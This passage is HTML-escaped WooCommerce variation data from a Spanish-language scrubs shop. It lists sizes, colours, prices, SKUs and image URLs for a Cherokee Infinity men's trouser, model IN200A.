Vino&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;gris-oscuro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_PWT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_PWT&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588929&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11433,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11416,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - S, Gris Oscuro&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;xl&quot;,&quot;attribute_pa_color&quot;:&quot;gris-oscuro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_PWT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_PWT&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661589063&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11436,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11416,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - XL, Gris Oscuro&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;azul-oscuro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_NAV&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_NAV&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11417,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588851&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11428,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11417,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - S, Azul Oscuro&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;azul-oscuro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_NAV&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_NAV&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11417,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588837&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11430,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11417,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - L, Azul Oscuro&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;xl&quot;,&quot;attribute_pa_color&quot;:&quot;azul-oscuro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_NAV&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_NAV&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11417,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588868&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11431,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11417,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - XL, Azul Oscuro&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;&quot;,&quot;attribute_pa_color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_CIE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_CIE&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11432,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;celeste&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_CIE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_CIE&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588783&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11425,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11418,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - S, Celeste&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;celeste&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_CIE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_CIE&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg&quot;,